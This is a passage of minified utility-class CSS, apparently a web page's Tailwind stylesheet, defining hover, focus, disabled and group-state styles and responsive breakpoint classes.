th:1px}.last\:border-b-0:last-child{border-bottom-width:0}.last\:pb-0:last-child{padding-bottom:0}.last\:pb-6:last-child{padding-bottom:1.5rem}.even\:bg-container:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.even\:bg-container-darker:nth-child(2n){--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.invalid\:ring-2:invalid{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.invalid\:ring-red-500:invalid{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.focus-within\:ring-1:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(1px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-1:focus-within,.focus-within\:ring-2:focus-within{box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus-within\:ring-2:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color)}.focus-within\:ring-4:focus-within{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(4px + var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.hover\:-translate-y-1:hover{--tw-translate-y:-0.25rem;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.hover\:border:hover{border-width:1px}.hover\:border-\[\#000000\]:hover{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.hover\:border-\[\#bbbbbb\]:hover{--tw-border-opacity:1;border-color:rgb(187 187 187/var(--tw-border-opacity))}.hover\:border-container:hover{--tw-border-opacity:1;border-color:rgb(231 231 231/var(--tw-border-opacity))}.hover\:border-pml-blue-default:hover{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.hover\:border-primary:hover{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.hover\:bg-\[\#d00\]:hover{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.hover\:bg-container:hover{--tw-bg-opacity:1;background-color:rgb(250 250 250/var(--tw-bg-opacity))}.hover\:bg-container-darker:hover{--tw-bg-opacity:1;background-color:rgb(245 245 245/var(--tw-bg-opacity))}.hover\:bg-container-lighter:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.hover\:bg-pml-blue-darker:hover{--tw-bg-opacity:1;background-color:rgb(36 126 229/var(--tw-bg-opacity))}.hover\:bg-pml-blue-default:hover{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.hover\:bg-pml-pink-darker:hover{--tw-bg-opacity:1;background-color:rgb(190 24 93/var(--tw-bg-opacity))}.hover\:bg-primary:hover{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.hover\:bg-primary\/10:hover{background-color:#1d4ed81a}.hover\:bg-red-300:hover{--tw-bg-opacity:1;background-color:rgb(252 165 165/var(--tw-bg-opacity))}.hover\:bg-spd-gray-extraLight:hover{--tw-bg-opacity:1;background-color:rgb(243 244 245/var(--tw-bg-opacity))}.hover\:bg-transparent:hover{background-color:initial}.hover\:bg-white:hover{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.hover\:text-black:hover{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.hover\:text-blue-400:hover{--tw-text-opacity:1;color:rgb(96 165 250/var(--tw-text-opacity))}.hover\:text-blue-600:hover{--tw-text-opacity:1;color:rgb(37 99 235/var(--tw-text-opacity))}.hover\:text-gray-400:hover{--tw-text-opacity:1;color:rgb(156 163 175/var(--tw-text-opacity))}.hover\:text-gray-500:hover{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.hover\:text-gray-600:hover{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.hover\:text-primary:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-primary-darker:hover{--tw-text-opacity:1;color:rgb(17 24 39/var(--tw-text-opacity))}.hover\:text-red-600:hover{--tw-text-opacity:1;color:rgb(220 38 38/var(--tw-text-opacity))}.hover\:text-red-800:hover{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.hover\:text-secondary-darker:hover{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.hover\:text-yellow-500:hover{--tw-text-opacity:1;color:rgb(245 158 11/var(--tw-text-opacity))}.hover\:underline:hover{text-decoration-line:underline}.hover\:\!no-underline:hover{text-decoration-line:none!important}.hover\:no-underline:hover{text-decoration-line:none}.hover\:opacity-100:hover{opacity:1}.hover\:\!shadow-none:hover{--tw-shadow:0 0 #0000!important;--tw-shadow-colored:0 0 #0000!important;box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)!important}.hover\:shadow-sm:hover{--tw-shadow:0 1px 2px 0 #0000000d;--tw-shadow-colored:0 1px 2px 0 var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\:shadow-primary\/30:hover{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:not-sr-only:focus{position:static;width:auto;height:auto;padding:0;margin:0;overflow:visible;clip:auto;white-space:normal}.focus\:absolute:focus{position:absolute}.focus\:z-10:focus{z-index:10}.focus\:z-30:focus{z-index:30}.focus\:z-40:focus{z-index:40}.focus\:max-h-full:focus{max-height:100%}.focus\:border:focus{border-width:1px}.focus\:border-0:focus{border-width:0}.focus\:border-black:focus{--tw-border-opacity:1;border-color:rgb(0 0 0/var(--tw-border-opacity))}.focus\:border-blue-300:focus{--tw-border-opacity:1;border-color:rgb(147 197 253/var(--tw-border-opacity))}.focus\:border-pml-blue-default:focus{--tw-border-opacity:1;border-color:rgb(0 148 255/var(--tw-border-opacity))}.focus\:border-primary:focus{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.focus\:border-primary-lighter:focus{--tw-border-opacity:1;border-color:rgb(37 99 235/var(--tw-border-opacity))}.focus\:border-red-500:focus{--tw-border-opacity:1;border-color:rgb(239 68 68/var(--tw-border-opacity))}.focus\:border-transparent:focus{border-color:#0000}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.focus\:text-gray-600:focus{--tw-text-opacity:1;color:rgb(75 85 99/var(--tw-text-opacity))}.focus\:text-primary:focus{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.focus\:text-red-800:focus{--tw-text-opacity:1;color:rgb(153 27 27/var(--tw-text-opacity))}.focus\:text-white:focus{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.focus\:placeholder-transparent:focus::-moz-placeholder{color:#0000}.focus\:placeholder-transparent:focus::placeholder{color:#0000}.focus\:shadow-primary\/30:focus{--tw-shadow-color:#1e40af4d;--tw-shadow:var(--tw-shadow-colored)}.focus\:outline-none:focus{outline:2px solid #0000;outline-offset:2px}.focus\:outline-red-300:focus{outline-color:#fca5a5}.focus\:ring-0:focus{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.focus\:ring-red-500:focus{--tw-ring-opacity:1;--tw-ring-color:rgb(239 68 68/var(--tw-ring-opacity))}.active\:bg-\[\#d00\]:active{--tw-bg-opacity:1;background-color:rgb(221 0 0/var(--tw-bg-opacity))}.active\:bg-gray-100:active{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.active\:bg-red-400:active{--tw-bg-opacity:1;background-color:rgb(248 113 113/var(--tw-bg-opacity))}.active\:text-gray-500:active{--tw-text-opacity:1;color:rgb(107 114 128/var(--tw-text-opacity))}.active\:text-gray-700:active{--tw-text-opacity:1;color:rgb(55 65 81/var(--tw-text-opacity))}.active\:text-red-900:active{--tw-text-opacity:1;color:rgb(127 29 29/var(--tw-text-opacity))}.active\:shadow:active{--tw-shadow:0 1px 3px 0 #0000001a,0 1px 2px -1px #0000001a;--tw-shadow-colored:0 1px 3px 0 var(--tw-shadow-color),0 1px 2px -1px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.active\:ring-0:active{--tw-ring-offset-shadow:var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color);--tw-ring-shadow:var(--tw-ring-inset) 0 0 0 calc(var(--tw-ring-offset-width)) var(--tw-ring-color);box-shadow:var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow,0 0 #0000)}.disabled\:pointer-events-none:disabled{pointer-events:none}.disabled\:bg-gray-100:disabled{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.disabled\:bg-white:disabled{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity))}.disabled\:opacity-30:disabled{opacity:.3}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-70:disabled{opacity:.7}.disabled\:opacity-75:disabled{opacity:.75}.disabled\:hover\:bg-gray-200:hover:disabled{--tw-bg-opacity:1;background-color:rgb(229 231 235/var(--tw-bg-opacity))}.disabled\:hover\:text-black:hover:disabled{--tw-text-opacity:1;color:rgb(0 0 0/var(--tw-text-opacity))}.group[open] .group-open\:rotate-180{--tw-rotate:180deg}.group:hover .group-hover\:scale-110,.group[open] .group-open\:rotate-180{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group:hover .group-hover\:scale-110{--tw-scale-x:1.1;--tw-scale-y:1.1}.group\/filter:hover .group-hover\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group\/filter:hover .group-hover\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group:hover .group-hover\:fill-\[\#ff026f\]{fill:#ff026f}.group:hover .group-hover\:stroke-\[\#000000\]{stroke:#000}.group\/filter:hover .group-hover\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group:hover .group-hover\:text-secondary-darker{--tw-text-opacity:1;color:rgb(31 41 55/var(--tw-text-opacity))}.group\/filter:hover .group-hover\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.group\/filter:focus .group-focus\/filter\:border-primary{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}.group:focus .group-focus\:border-gray-200{--tw-border-opacity:1;border-color:rgb(229 231 235/var(--tw-border-opacity))}.group\/filter:focus .group-focus\/filter\:bg-primary{--tw-bg-opacity:1;background-color:rgb(29 78 216/var(--tw-bg-opacity))}.group\/filter:focus .group-focus\/filter\:text-white{--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.group\/filter:focus .group-focus\/filter\:after\:opacity-100:after{content:var(--tw-content);opacity:1}.aria-expanded\:border-r-\[white\][aria-expanded=true]{--tw-border-opacity:1;border-right-color:rgb(255 255 255/var(--tw-border-opacity))}.aria-\[current\=page\]\:underline[aria-current=page]{text-decoration-line:underline}.group[aria-expanded=true] .group-aria-expanded\:rotate-180{--tw-rotate:180deg;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.group[aria-expanded=true] .group-aria-expanded\:text-inherit{color:inherit}.data-\[active\]\:border-primary[data-active]{--tw-border-opacity:1;border-color:rgb(29 78 216/var(--tw-border-opacity))}@media not all and (min-width:768px){.max-md\:right-\[3px\]{right:3px}.max-md\:top-\[23px\]{top:23px}.max-md\:order-1{order:1}.max-md\:ml-\[12px\]{margin-left:12px}.max-md\:w-\[calc\(100vw-84px\)\]{width:calc(100vw - 84px)}.max-md\:flex-grow{flex-grow:1}.max-md\:border{border-width:1px}.max-md\:pr-2{padding-right:.5rem}.max-md\:pr-2\.5{padding-right:.625rem}}@media (min-width:640px){.sm\:order-1{order:1}.sm\:order-2{order:2}.sm\:order-3{order:3}.sm\:order-none{order:0}.sm\:col-span-2{grid-column:span 2/span 2}.sm\:col-span-6{grid-column:span 6/span 6}.sm\:-mx-8{margin-left:-2rem;margin-right:-2rem}.sm\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-4{margin-bottom:1rem}.sm\:ml-2{margin-left:.5rem}.sm\:ml-3{margin-left:.75rem}.sm\:ml-6{margin-left:1.5rem}.sm\:mr-0{margin-right:0}.sm\:mr-8{margin-right:2rem}.sm\:mt-0{margin-top:0}.sm\:block{display:block}.sm\:flex{display:flex}.sm\:h-10{height:2.5rem}.sm\:h-8{height:2rem}.sm\:h-auto{height:auto}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333333%}.sm\:w-10{width:2.5rem}.sm\:w-20{width:5rem}.sm\:w-48{width:12rem}.sm\:w-5\/6{width:83.333333%}.sm\:w-8{width:2rem}.sm\:w-96{width:24rem}.sm\:w-\[15rem\]{width:15rem}.sm\:w-\[72px\]{width:72px}.sm\:w-auto{width:auto}.sm\:w-full{width:100%}.sm\:w-max{width:-moz-max-content;width:max-content}.sm\:min-w-\[theme\(spacing\.24\)\]{min-width:6rem}.sm\:max-w-\[90\%\]{max-width:90%}.sm\:max-w-\[theme\(spacing\.32\)\]{max-width:8rem}.sm\:table-fixed{table-layout:fixed}.sm\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.sm\:flex-row{flex-direction:row}.sm\:flex-col{flex-direction:column}.sm\:flex-wrap{flex-wrap:wrap}.sm\:flex-nowrap{flex-wrap:nowrap}.sm\:items-start{align-items:flex-start}.sm\:justify-between{justify-content:space-between}.sm\:gap-4{gap:1rem}.sm\:gap-8{gap:2rem}.sm\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.sm\:overflow-hidden{overflow:hidden}.sm\:border-r{border-right-width:1px}.sm\:p-6{padding:1.5rem}.sm\:p-8{padding:2rem}.sm\:px-3{padding-left:.75rem;padding-right:.75rem}.sm\:px-4{padding-left:1rem;padding-right:1rem}.sm\:px-5{padding-left:1.25rem;padding-right:1.25rem}.sm\:px-6{padding-left:1.5rem;padding-right:1.5rem}.sm\:py-1{padding-top:.25rem;padding-bottom:.25rem}.sm\:py-24{padding-top:6rem;padding-bottom:6rem}.sm\:py-4{padding-top:1rem;padding-bottom:1rem}.sm\:pb-0{padding-bottom:0}.sm\:pl-2{padding-left:.5rem}.sm\:pl-6{padding-left:1.5rem}.sm\:pr-2{padding-right:.5rem}.sm\:text-right{text-align:right}.sm\:text-2xl{font-size:1.5rem;line-height:2rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:text-4xl{font-size:2.25rem;line-height:2.5rem}.sm\:text-5xl{font-size:3rem;line-height:1}.sm\:text-base{font-size:1rem;line-height:1.5rem}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:duration-700{transition-duration:.7s}}@media (min-width:768px){.md\:static{position:static}.md\:absolute{position:absolute}.md\:relative{position:relative}.md\:order-3{order:3}.md\:col-span-1{grid-column:span 1/span 1}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-start-1{grid-column-start:1}.md\:row-span-2{grid-row:span 2/span 2}.md\:row-start-1{grid-row-start:1}.md\:-mx-4{margin-left:-1rem;margin-right:-1rem}.md\:mx-0{margin-left:0;margin-right:0}.md\:mx-4{margin-left:1rem;margin-right:1rem}.md\:mx-auto{margin-left:auto;margin-right:auto}.md\:my-0{margin-top:0;margin-bottom:0}.md\:\!mt-auto{margin-top:auto!important}.md\:-mr-1{margin-right:-.25rem}.md\:mb-0{margin-bottom:0}.md\:mb-6{margin-bottom:1.5rem}.md\:ml-0{margin-left:0}.md\:ml-\[10\%\]{margin-left:10%}.md\:mr-0{margin-right:0}.md\:mr-2{margin-right:.5rem}.md\:mr-4{margin-right:1rem}.md\:mr-5{margin-right:1.25rem}.md\:mt-0{margin-top:0}.md\:mt-4{margin-top:1rem}.md\:mt-5{margin-top:1.25rem}.md\:mt-\[30px\]{margin-top:30px}.md\:block{display:block}.md\:inline-block{display:inline-block}.md\:flex{display:flex}.md\:grid{display:grid}.md\:\!hidden{display:none!important}.md\:hidden{display:none}.md\:h-16{height:4rem}.md\:h-24{height:6rem}.md\:h-6{height:1.5rem}.md\:h-\[54px\]{height:54px}.md\:h-\[64px\]{height:64px}.md\:h-auto{height:auto}.md\:min-h-\[6\.5rem\]{min-height:6.5rem}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333333%}.md\:w-2\/3{width:66.666667%}.md\:w-2\/6{width:33.333333%}.md\:w-24{width:6rem}.md\:w-3\/12{width:25%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-6{width:1.5rem}.md\:w-\[72px\]{width:72px}.md\:w-auto{width:auto}.md\:w-full{width:100%}.md\:w-max{width:-moz-max-content;width:max-content}.md\:max-w-\[65\%\]{max-width:65%}.md\:shrink-0{flex-shrink:0}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:-translate-x-1\/2,.md\:-translate-x-1\/3{transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.md\:-translate-x-1\/3{--tw-translate-x:-33.333333%}.md\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-\[42\%_minmax\(0\2c _1fr\)\]{grid-template-columns:42% minmax(0,1fr)}.md\:grid-rows-\[min-content_minmax\(0\2c _1fr\)\]{grid-template-rows:min-content minmax(0,1fr)}.md\:\!flex-row{flex-direction:row!important}.md\:flex-row{flex-direction:row}.md\:\!flex-col{flex-direction:column!important}.md\:\!flex-wrap{flex-wrap:wrap!important}.md\:flex-wrap{flex-wrap:wrap}.md\:items-start{align-items:flex-start}.md\:items-center{align-items:center}.md\:justify-start{justify-content:flex-start}.md\:justify-center{justify-content:center}.md\:justify-between{justify-content:space-between}.md\:gap-1{gap:.25rem}.md\:gap-12{gap:3rem}.md\:gap-4{gap:1rem}.md\:gap-x-5{-moz-column-gap:1.25rem;column-gap:1.25rem}.md\:gap-x-6{-moz-column-gap:1.5rem;column-gap:1.5rem}.md\:border-0{border-width:0}.md\:border-y-0{border-top-width:0;border-bottom-width:0}.md\:border-r-2{border-right-width:2px}.md\:border-t{border-top-width:1px}.md\:border-t-0{border-top-width:0}.md\:bg-gray-100{--tw-bg-opacity:1;background-color:rgb(243 244 246/var(--tw-bg-opacity))}.md\:bg-transparent{background-color:initial}.md\:p-0{padding:0}.md\:p-4{padding:1rem}.md\:px-0{padding-left:0;padding-right:0}.md\:px-1{padding-left:.25rem;padding-right:.25rem}.md\:px-2{padding-left:.5rem;padding-right:.5rem}.md\:px-3{padding-left:.75rem;padding-right:.75rem}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:px-8{padding-left:2rem;padding-right:2rem}.md\:py-0{padding-top:0;padding-bottom:0}.md\:py-5{padding-top:1.25rem;padding-bottom:1.25rem}.md\:py-6{padding-top:1.5rem;padding-bottom:1.5rem}.md\:pb-0{padding-bottom:0}.md\:pb-4{padding-bottom:1rem}.md\:pl-16{padding-left:4rem}.md\:pl-4{padding-left:1rem}.md\:pl-6{padding-left:1.5rem}.md\:pl-8{padding-left:2rem}.md\:pr-8{padding-right:2rem}.md\:pt-0{padding-top:0}.md\:pt-12{padding-top:3rem}.md\:pt-8{padding-top:2rem}.md\:text-left{text-align:left}.md\:text-center{text-align:center}.md\:text-right{text-align:right}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-sm{font-size:15px}}@media (min-width:1024px){.lg\:sr-only{width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border-width:0}.lg\:absolute,.lg\:sr-only{position:absolute}.lg\:sticky{position:sticky}.lg\:inset-x-0{left:0;right:0}.lg\:inset-y-0{top:0;bottom:0}.lg\:inset-y-auto{top:auto;bottom:auto}.lg\:bottom-0{bottom:0}.lg\:bottom-4{bottom:1rem}.lg\:bottom-auto{bottom:auto}.lg\:left-0{left:0}.lg\:left-4{left:1rem}.lg\:left-\[var\(--msrp-inline-offset\)\]{left:var(--msrp-inline-offset)}.lg\:right-4{right:1rem}.lg\:right-auto{right:auto}.lg\:top-0{top:0}.lg\:top-\[var\(--msrp-block-offset\)\]{top:var(--msrp-block-offset)}.lg\:order-1{order:1}.lg\:order-2{order:2}.lg\:order-first{order:-9999}.lg\:col-span-2{grid-column:span 2/span 2}.lg\:col-span-3{grid-column:span 3/span 3}.lg\:col-span-6{grid-column:span 6/span 6}.lg\:float-right{float:right}.lg\:mx-0{margin-left:0;margin-right:0}.lg\:mx-8{margin-left:2rem;margin-right:2rem}.lg\:mx-auto{margin-left:auto;margin-right:auto}.lg\:mb-0{margin-bottom:0}.lg\:ml-2{margin-left:.5rem}.lg\:ml-5{margin-left:1.25rem}.lg\:mr-4{margin-right:1rem}.lg\:mt-0{margin-top:0}.lg\:mt-3{margin-top:.75rem}.lg\:mt-8{margin-top:2rem}.lg\:block{display:block}.lg\:inline-block{display:inline-block}.lg\:inline{display:inline}.lg\:flex{display:flex}.lg\:table-cell{display:table-cell}.lg\:table-header-group{display:table-header-group}.lg\:table-row{display:table-row}.lg\:grid{display:grid}.lg\:hidden{display:none}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333333%}.lg\:w-1\/4{width:25%}.lg\:w-2\/3{width:66.666667%}.lg\:w-2\/5{width:40%}.lg\:w-3\/4{width:75%}.lg\:w-3\/5{width:60%}.lg\:w-56{width:14rem}.lg\:w-auto{width:auto}.lg\:max-w-\[80\%\]{max-width:80%}.lg\:max-w-xs{max-width:20rem}.lg\:table-auto{table-layout:auto}.lg\:-translate-y-0{--tw-translate-y:-0px;transform:translate(var(--tw-translate-x),var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.lg\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.lg\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.lg\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.lg\:flex-row{flex-direction:row}.lg\:flex-col{flex-direction:column}.lg\:flex-nowrap{flex-wrap:nowrap}.lg\:justify-start{justify-content:flex-start}.lg\:justify-end{justify-content:flex-end}.lg\:justify-between{justify-content:space-between}.lg\:gap-6{gap:1.5rem}.lg\:gap-x-10{-moz-column-gap:2.5rem;column-gap:2.5rem}.lg\:border-b-0{border-bottom-width:0}.lg\:bg-pml-blue-default{--tw-bg-opacity:1;background-color:rgb(0 148 255/var(--tw-bg-opacity))}.lg\:px-16{padding-left:4rem;padding-right:4rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-5{padding-left:1.25rem;padding-right:1.25rem}.lg\:px-8{padding-left:2rem;padding-right:2rem}.lg\:py-2{padding-top:.5rem;padding-bottom:.5rem}.lg\:py-32{padding-top:8rem;padding-bottom:8rem}.lg\:py-4{padding-top:1rem;padding-bottom:1rem}.lg\:pb-0{padding-bottom:0}.lg\:pb-12{padding-bottom:3rem}.lg\:pl-24{padding-left:6rem}.lg\:pl-\[var\(--thumb-size\)\]{padding-left:var(--thumb-size)}.lg\:pr-2{padding-right:.5rem}.lg\:pr-8{padding-right:2rem}.lg\:pt-0{padding-top:0}.lg\:pt-2{padding-top:.5rem}.lg\:text-left{text-align:left}.lg\:text-right{text-align:right}.lg\:text-6xl{font-size:3.75rem;line-height:1}.lg\:text-sm{font-size:15px}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:shadow-lg{--tw-shadow:0 10px 15px -3px #0000001a,0 4px 6px -4px #0000001a;--tw-shadow-colored:0 10px 15px -3px var(--tw-shadow-color),0 4px 6px -4px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.lg\:mask-dir-y{--tw-mask-dir:to bottom}}@media (min-width:1280px){.xl\:bottom-8{bottom:2rem}.xl\:left-8{left:2rem}.xl\:right-8{right:2rem}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:mx-0{margin-left:0;margin-right:0}.xl\:-mt-12{margin-top:-3rem}.xl\:ml-\[20\%\]{margin-left:20%}.xl\:mt-0{margin-top:0}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:hidden{display:none}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/4{width:25%}.xl\:max-w-\[60\%\]{max-width:60%}.xl\:grow{flex-grow:1}.xl\:grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.xl\:grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))}.xl\:border-none{border-style:none}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}}@media (min-width:1320px){.\31xl\:mx-1{margin-left:.25rem;margin-right:.25rem}.\31xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.\31xl\:gap-4{gap:1rem}}.\[\&\:\:-webkit-details-marker\]\:hidden::-webkit-details-marker{display:none}.\[\&\>\:not\(\.loader\)\]\:invisible>:not(.loader){visibility:hidden}.\[\&_\.item\]\:h-auto .item{height:auto}.\[\&_\.price-box\:has\(\.\)\]\:hidden .price-box:has(.){display:none}.\[\&_\.price\]\:font-normal .price{font-weight:400}.\[\&_p\]\:\!mb-0 p{margin-bottom:0!important}.\[\&_p\]\:mb-0 p{margin-bottom:0}.\[\&_span\]\:\!mx-2 span{margin-left:.5rem!important;margin-right:.5rem!important}.\[\&_span\]\:h-3 span{height:.75rem}.\[\&_span\]\:w-3 span{width:.75rem}.\[\&_td\]\:align-top td{vertical-align:top}@media(pointer:coarse){.\[\@media\(pointer\:coarse\)\]\:hidden{display:none}}